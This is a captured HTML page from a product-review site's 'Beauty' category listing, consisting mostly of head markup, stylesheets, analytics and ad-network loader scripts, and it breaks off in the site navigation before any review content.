

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doesitreallywork.org/beauty/page/42/?sortby=lrr
body_size: 28747
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
     <link rel="shortcut icon" href="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2016/02/fav-icon.png">
	<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.9.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/5b1fbf429be6984315ea1786/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beauty - Does It Really Work?</title>
	<meta name="description" content="There are a few things to keep in mind when looking at the different beauty products out there." />
	<link rel="canonical" href="https://doesitreallywork.org/beauty/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beauty - Does It Really Work?" />
	<meta property="og:description" content="There are a few things to keep in mind when looking at the different beauty products out there." />
	<meta property="og:url" content="https://doesitreallywork.org/beauty/" />
	<meta property="og:site_name" content="Does It Really Work?" />
	<meta property="article:publisher" content="https://www.facebook.com/doesitreallywork/" />
	<meta property="article:modified_time" content="2020-12-13T16:39:54+00:00" />
	<meta property="og:image" content="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/neuron-cell-1.jpg" />
	<meta property="og:image:width" content="2338" />
	<meta property="og:image:height" content="2338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://doesitreallywork.org/beauty/amp/?sortby=lrr" /><meta name="generator" content="AMP for WP 1.1.7.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Does It Really Work? &raquo; Feed" href="https://doesitreallywork.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Does It Really Work? &raquo; Comments Feed" href="https://doesitreallywork.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Does It Really Work? &raquo; Beauty Comments Feed" href="https://doesitreallywork.org/beauty/feed/" />
<!-- doesitreallywork.org is managing ads with Advanced Ads 2.0.12 – https://wpadvancedads.com/ --><!--noptimize--><script id="doesi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doesitreallywork-10674.kxcdn.com/wp-includes/css/dist/block-library/style.min.css?ver=91d8ee4144fa18562e71153709a96777' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='sfmsb-style-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/css/style.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfmsb-icons-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/css/icons.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcr_style-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/wp-post-comment-rating/assets/css/style.css?ver=91d8ee4144fa18562e71153709a96777' type='text/css' media='all' />
<link rel='stylesheet' id='custom-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=91d8ee4144fa18562e71153709a96777' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/css/bootstrap.min.css?ver=91d8ee4144fa18562e71153709a96777' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/css/megamenu.css?ver=91d8ee4144fa18562e71153709a96777' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/css/jquery.bxslider.css?ver=91d8ee4144fa18562e71153709a96777' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/font-awesome/css/font-awesome.min.css?ver=91d8ee4144fa18562e71153709a96777' type='text/css' media='all' />
<link rel='stylesheet' id='does-it-really-work-style-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/style.css?ver=91d8ee4144fa18562e71153709a96777' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/css/custom.css?ver=91d8ee4144fa18562e71153709a96777' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/js/front-widget.js?ver=3.3.3" id="sfmsb-script-js"></script>
<link rel="https://api.w.org/" href="https://doesitreallywork.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doesitreallywork.org/wp-json/wp/v2/pages/10382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doesitreallywork.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://doesitreallywork.org/?p=10382' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doesitreallywork.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoesitreallywork.org%2Fbeauty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doesitreallywork.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoesitreallywork.org%2Fbeauty%2F&#038;format=xml" />
	<style type="text/css">
		fieldset.rating > legend{
			color:#000000		}

		.comment-form-comment, .comment-notes {clear:both;}
		.rating {
			float:left;
		}

		/* :not(:checked) is a filter, so that browsers that don’t support :checked don’t 
		   follow these rules. Every browser that supports :checked also supports :not(), so
		   it doesn’t make the test unnecessarily selective */
		.rating:not(:checked) > input {
			position:absolute;
			/*top:-9999px;*/
			clip:rect(0,0,0,0);
		}

		.rating:not(:checked) > label {
			float:right;
			width:1em;
			padding:0 .1em;
			overflow:hidden;
			white-space:nowrap;
			cursor:pointer;
			font-size:30px;
			line-height:1.2;
			color:#ddd !important;
			text-shadow:1px 1px #bbb, 2px 2px #666, .1em .1em .2em rgba(0,0,0,.5);
		}

		.rating:not(:checked) > label:before {
			content: '★ ';
		}

		.rating > input:checked ~ label {
			color: #fdcc08 !important;
			text-shadow:1px 1px #bbb, 2px 2px #666, .1em .1em .2em rgba(0,0,0,.5);
		}

		.rating:not(:checked) > label:hover,
		.rating:not(:checked) > label:hover ~ label {
			color: #fdcc08 !important;
			text-shadow:1px 1px #bbb, 2px 2px #666, .1em .1em .2em rgba(0,0,0,.5);
		}

		.rating > input:checked + label:hover,
		.rating > input:checked + label:hover ~ label,
		.rating > input:checked ~ label:hover,
		.rating > input:checked ~ label:hover ~ label,
		.rating > label:hover ~ input:checked ~ label {
			color: #ea0 !important;
			text-shadow:1px 1px goldenrod, 2px 2px #B57340, .1em .1em .2em rgba(0,0,0,.5);
		}

		.rating > label:active {
			position:relative;
			top:2px;
			left:2px;
		}
		p.logged-in-as {clear:both;}
		span.wpcr_author_stars, span.wpcr_author_stars span {
			display: block;
			background: url(https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/wp-post-comment-rating/assets/images/yelstars.png) 0 -16px repeat-x;
			width: 80px;
			height: 16px;
		}

		span.wpcr_author_stars span {
			background-position: 0 0;
		}
		span.wpcr_averageStars, span.wpcr_averageStars span {
			display: block;
			background: url(https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/wp-post-comment-rating/assets/images/yelstars.png) 0 -16px repeat-x;
			width: 80px;
			height: 16px;
		}

		span.wpcr_averageStars span {
			background-position: 0 0;
		}

		/*for tooltip*/
		.wpcr_tooltip, .wpcr_inline{
			display: inline;
			position: relative;
			width:auto;
			float:left;
			font-size: 12px;
		}
		a.wpcr_tooltip span.wpcr_stars, .wpcr_inline span.wpcr_stars{float:left;font-size: 14px;}
		a.wpcr_tooltip span.wpcr_averageStars, a.wpcr_inline span.wpcr_averageStars {float:left; margin:2px 5px 0px 5px;}
		
		.wpcr_tooltip:hover:after{
			background-color: rgba(0,0,0,.8);
			border-radius: 5px;
			bottom: 26px;
			color: #fff;
			content: attr(title);
			left: 20%;
			padding: 5px 10px;
			position: absolute;
			z-index: 98;
			width: 205px;
			border-radius: 7px;
			font-size: 13px;
		}
		.wpcr_tooltip:hover:before{
			border: solid;
			border-color: rgba(0,0,0,.8) transparent;
			border-width: 6px 6px 0 6px;
			bottom: 20px;
			content: "";
			left: 50%;
			position: absolute;
			z-index: 99;
		}
		.wpcr_aggregate{float: left;display: inline-block;width: 100%;line-height: 20px;}
		#hide-stars {display:none;}
		#review_form .rating {display:none;}
		#reviews .wpcr_author_stars {display:none;}
		.col-2 .aggr_options {
			margin-bottom: 5px;
			display: inline-block;
		}
		.wpcr_floating_links{position: fixed;left: auto;right:0;top:40%;z-index: 99999;}
		.wpcr_floating_links ul{list-style: none;margin: 0px;padding: 0;}
		.wpcr_floating_links li{
			padding: 5px 11px;
			background-color: #fff;
			box-shadow: 1px 1px 2px 2px #ccc;
			text-align: center;
		}
		
	</style>
<link rel="pingback" href="https://doesitreallywork.org/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			@media (max-width: 768px) 
{
body
	{
		font-size:23px!important;
		line-height:33px!important;
	}
	
.mob-hide-show ul li a,.folllow p,.copyright,a.review-btn
	{
		font-size:23px!important;
		line-height:33px!important;
	}
	.rr_snap span
	{
		font-size:23px!important;
		line-height:33px!important;
	}
	
	h4,h4 a,h5,h5 a
	{
		font-size:23px!important;
		line-height:33px!important;
	}
	
	h6,h6 a
	{
		font-size:23px!important;
		line-height:33px!important;
	}
	h3,h3 a 
	{
		font-size:25px!important;
		line-height:33px!important;
	}
	h2, h2 a
	{
		font-size:27px!important;
		line-height:33px!important;
	}
	.rr_snap .progress 
	{
  height: 1rem;
  }
	img 
	{
max-width: 100%;
display: block;
}
}		</style>
		    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76035000-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-76035000-1');
</script>
</head>

<body class="paged wp-singular page-template-default page page-id-10382 wp-custom-logo paged-42 page-paged-42 wp-theme-does-it-really-work aa-prefix-doesi-">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!--header-->
	<header> 
	  <!--navigation-->
	  <section class="header_DIV">
		<div class="container"> 
			<nav class="navbar navbar-expand-lg navbar-light bg-transparent">
				<a href="https://doesitreallywork.org/" class="custom-logo-link" rel="home"><img width="250" height="60" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/black-logo.png" class="custom-logo" alt="doesitreallywork" decoding="async" /></a>				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span class="fa fa-bars"></span>
				</button>

			  <div class="collapse navbar-collapse" id="navbarSupportedContent">
       <div class="nav_mobi_sh"> 
       
       <div class="nav_mobi_sh">
                  <div class="left_right">
                  <a href="https://doesitreallywork.org/" class="custom-logo-link" rel="home"><img width="250" height="60" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/black-logo.png" class="custom-logo" alt="doesitreallywork" decoding="async" /></a>                  <button class="navbar-toggler mob-navbar-open" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<i class="fa fa-close"></i>
				</button>
                  </div>
                  
                   </div>
       
       
                    <form action="/" method="get">
					<div class="search_area" id="diff_mob"> 
						<i class="fa fa-search"></i>
						<input type="text"  name="s" id="search" value="" placeholder="what are you looking for ?">
						<input type="hidden" value="post" name="post_type" id="post_type" />
						<button type="submit" class="home-search-submit r_search_btn"><i class="fa fa-search"></i><span>Search</span></button> 
					</div>
					</form>
                    <div class="folllow" id="mob_social">
			        <a href="javascript:void(0);"><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/img/facebook.png" width="38" height="28"></a> 
					<a target="_blank" href="https://www.youtube.com/user/doesitreallyworksite?feature=sub_widget_1"><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/themes/does-it-really-work/img/youtube.png" width="38" height="28"></a> 
					</div>
                    </div>
				<ul id="menu-top-nav" class="nav navbar-nav mx-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23294" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown active menu-item-23294 nav-item"><a title="Reviews" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-23294">Reviews</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-23294" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23302 nav-item"><a title="Health" href="https://doesitreallywork.org/health/" class="dropdown-item"><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico1-1.png" /><span class="limit-width">Health<span></a></li>
